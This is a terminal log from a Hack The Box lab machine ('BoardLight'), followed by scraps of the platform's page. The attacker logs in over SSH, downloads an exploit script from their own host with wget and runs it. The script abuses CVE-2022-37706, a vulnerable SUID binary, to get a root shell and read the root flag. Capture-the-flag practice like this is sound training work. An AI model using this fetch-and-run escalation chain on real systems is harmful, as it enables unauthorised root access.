 ┌──(kali㉿kali)-[~]
└─$ ssh larissa@board.htb
larissa@board.htb's password:
Last login: Tue May 28 09:31:31 2024 from 10.10.14.69
larissa@boardlight:~$ cd Desktop/
larissa@boardlight:~/Desktop$ wget http://10.10.16.99:8000/exploit.sh
--2024-05-28 09:32:02--  http://10.10.16.99:8000/exploit.sh
Connecting to 10.10.16.99:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 953 [text/x-sh]
Saving to: ‘exploit.sh’
exploit.sh 100%[===================>] 953 --.-KB/s in 0s
2024-05-28 09:32:03 (4.25 MB/s) - ‘exploit.sh’ saved [953/953]
larissa@boardlight:~/Desktop$ chmod +x exploit.sh
larissa@boardlight:~/Desktop$ ./exploit.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
mount: /dev/../tmp/: can't find in /etc/fstab.
# cd ../../../
# cat root/root.txt
REWARDS
FAQ
HOW TO PLAY
ANOMALIES
SEASON 5 APR-JUN 2024
10/26
FLAGS PWNED
EU FREE
Switch VPN
10.10.11.11
MACHINE IP ADDRESS